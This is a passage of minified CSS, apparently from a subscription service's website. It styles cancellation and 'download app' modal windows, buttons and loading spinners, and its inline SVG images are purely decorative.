type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg 